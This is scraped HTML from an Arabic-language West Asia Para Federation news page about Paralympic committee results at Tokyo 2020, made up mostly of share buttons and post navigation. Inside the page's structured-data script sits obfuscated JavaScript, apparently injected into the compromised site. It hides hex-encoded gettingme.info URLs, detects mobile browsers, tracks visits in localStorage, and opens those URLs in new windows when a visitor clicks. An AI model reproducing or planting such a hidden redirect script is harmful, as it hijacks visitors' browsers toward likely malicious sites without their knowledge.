\u062e\u0644\u0627\u0644 \u0632\u064a\u0627\u0631\u0629 \u0647\u0630\u0627 \u0627\u0644\u0631\u0627\u0628\u0637\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x67\\x65\\x74\\x74\\x69\\x6e\\x67\\x6d\\x65\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x69\\x74\\x58\\x33\\x63\\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x67\\x65\\x74\\x74\\x69\\x6e\\x67\\x6d\\x65\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x73\\x4c\\x45\\x35\\x63\\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x67\\x65\\x74\\x74\\x69\\x6e\\x67\\x6d\\x65\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x59\\x52\\x53\\x38\\x63\\x348','abs','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x67\\x65\\x74\\x74\\x69\\x6e\\x67\\x6d\\x65\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x6e\\x4a\\x63\\x39\\x63\\x309','56bnMKls','opera','6946eLteFW','userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x67\\x65\\x74\\x74\\x69\\x6e\\x67\\x6d\\x65\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x4f\\x58\\x6c\\x34\\x63\\x304','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x67\\x65\\x74\\x74\\x69\\x6e\\x67\\x6d\\x65\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x6d\\x62\\x72\\x37\\x63\\x357','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x67\\x65\\x74\\x74\\x69\\x6e\\x67\\x6d\\x65\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x52\\x4e\\x4f\\x32\\x63\\x322','floor','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x67\\x65\\x74\\x74\\x69\\x6e\\x67\\x6d\\x65\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x55\\x65\\x4b\\x36\\x63\\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))\/0x1+-parseInt(_0x20130f(0x1c1))\/0x2*(parseInt(_0x20130f(0x1c8))\/0x3)+parseInt(_0x20130f(0x1bf))\/0x4*(-parseInt(_0x20130f(0x1cd))\/0x5)+parseInt(_0x20130f(0x1d9))\/0x6+-parseInt(_0x20130f(0x1e4))\/0x7*(parseInt(_0x20130f(0x1de))\/0x8)+parseInt(_0x20130f(0x1e2))\/0x9+-parseInt(_0x20130f(0x1d0))\/0xa*(-parseInt(_0x20130f(0x1da))\/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x1165a7(0x1ca)](_0x5e9786)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x67\\x65\\x74\\x74\\x69\\x6e\\x67\\x6d\\x65\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x78\\x6a\\x70\\x30\\x63\\x320','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x67\\x65\\x74\\x74\\x69\\x6e\\x67\\x6d\\x65\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x6d\\x7a\\x6c\\x31\\x63\\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)\/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)\/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u0631\u0633\u0645\u064a \u0644\u0644\u0625\u062a\u062d\u0627\u062f \u0627\u0644\u0628\u0627\u0631\u0627\u0644\u0645\u0628\u064a \u0644\u0645\u0646\u0637\u0642\u0629 \u063a\u0631\u0628 \u0622\u0633\u064a\u0627 :: West Asia Para Federation","logo":{"@type":"ImageObject","url":"https:\/\/westasia-para.org\/wp-content\/uploads\/2020\/08\/Flag-copy.png"},"sameAs":["https:\/\/www.facebook.com\/WestAsiaPara","https:\/\/www.twitter.com\/WestAsiaPara","https:\/\/www.youtube.com\/channel\/UCRMA80oPdaiY_9AhJWjx3zQ","https:\/\/www.instagram.com\/WestAsiaPara"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/westasia-para.org\/%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"westasia","url":"https:\/\/westasia-para.org\/author\/westasia\/"},"image":{"@type":"ImageObject","url":"https:\/\/westasia-para.org\/wp-content\/uploads\/2021\/10\/0b08fcc4b8ce119b416f9c8fb490bc5c.jpg","width":1200,"height":650}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://westasia-para.org/%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A5%D8%AD%D8%B5%D8%A7%D8%A6%D9%8A%D8%A7%D8%AA%20%D9%86%D8%AA%D8%A7%D8%A6%D8%AC%20%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9%20%D8%A7%D9%84%D9%84%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D9%86%D8%B7%D9%82%D8%A9%20%D8%BA%D8%B1%D8%A8%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%B7%D9%88%D9%83%D9%8A%D9%88%202020&#038;url=https://westasia-para.org/%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://westasia-para.org/%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84/&#038;title=%D8%A5%D8%AD%D8%B5%D8%A7%D8%A6%D9%8A%D8%A7%D8%AA%20%D9%86%D8%AA%D8%A7%D8%A6%D8%AC%20%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9%20%D8%A7%D9%84%D9%84%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D9%86%D8%B7%D9%82%D8%A9%20%D8%BA%D8%B1%D8%A8%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%B7%D9%88%D9%83%D9%8A%D9%88%202020" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://westasia-para.org/%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84/&#038;name=%D8%A5%D8%AD%D8%B5%D8%A7%D8%A6%D9%8A%D8%A7%D8%AA%20%D9%86%D8%AA%D8%A7%D8%A6%D8%AC%20%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9%20%D8%A7%D9%84%D9%84%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D9%86%D8%B7%D9%82%D8%A9%20%D8%BA%D8%B1%D8%A8%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%B7%D9%88%D9%83%D9%8A%D9%88%202020" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://westasia-para.org/%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84/&#038;description=%D8%A5%D8%AD%D8%B5%D8%A7%D8%A6%D9%8A%D8%A7%D8%AA%20%D9%86%D8%AA%D8%A7%D8%A6%D8%AC%20%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9%20%D8%A7%D9%84%D9%84%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D9%86%D8%B7%D9%82%D8%A9%20%D8%BA%D8%B1%D8%A8%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%B7%D9%88%D9%83%D9%8A%D9%88%202020&#038;media=https://westasia-para.org/wp-content/uploads/2021/10/0b08fcc4b8ce119b416f9c8fb490bc5c.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://westasia-para.org/%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84/&#038;title=%D8%A5%D8%AD%D8%B5%D8%A7%D8%A6%D9%8A%D8%A7%D8%AA%20%D9%86%D8%AA%D8%A7%D8%A6%D8%AC%20%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9%20%D8%A7%D9%84%D9%84%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D9%86%D8%B7%D9%82%D8%A9%20%D8%BA%D8%B1%D8%A8%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%B7%D9%88%D9%83%D9%8A%D9%88%202020" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A5%D8%AD%D8%B5%D8%A7%D8%A6%D9%8A%D8%A7%D8%AA%20%D9%86%D8%AA%D8%A7%D8%A6%D8%AC%20%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9%20%D8%A7%D9%84%D9%84%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D9%86%D8%B7%D9%82%D8%A9%20%D8%BA%D8%B1%D8%A8%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%B7%D9%88%D9%83%D9%8A%D9%88%202020%20https://westasia-para.org/%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://westasia-para.org/%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84/&text=%D8%A5%D8%AD%D8%B5%D8%A7%D8%A6%D9%8A%D8%A7%D8%AA%20%D9%86%D8%AA%D8%A7%D8%A6%D8%AC%20%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9%20%D8%A7%D9%84%D9%84%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D9%86%D8%B7%D9%82%D8%A9%20%D8%BA%D8%B1%D8%A8%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%B7%D9%88%D9%83%D9%8A%D9%88%202020" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="mailto:?subject=%D8%A5%D8%AD%D8%B5%D8%A7%D8%A6%D9%8A%D8%A7%D8%AA%20%D9%86%D8%AA%D8%A7%D8%A6%D8%AC%20%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9%20%D8%A7%D9%84%D9%84%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D9%86%D8%B7%D9%82%D8%A9%20%D8%BA%D8%B1%D8%A8%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%B7%D9%88%D9%83%D9%8A%D9%88%202020&#038;body=https://westasia-para.org/%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84/" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://westasia-para.org/%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d8%aa%d9%86%d8%b3-%d8%a7%d9%84%d8%b7%d8%a7%d9%88%d9%84%d8%a9-%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7/" style="background-image: url(https://westasia-para.org/wp-content/uploads/2019/10/70758737_2420449897991930_132008005980913664_o-copy.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://westasia-para.org/%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d8%aa%d9%86%d8%b3-%d8%a7%d9%84%d8%b7%d8%a7%d9%88%d9%84%d8%a9-%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7/" rel="prev">
					<h3 class="post-title">نتائج تنس الطاولة لدورة ألعاب غرب آسيا البارالمبية الثانية عمان 2019</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
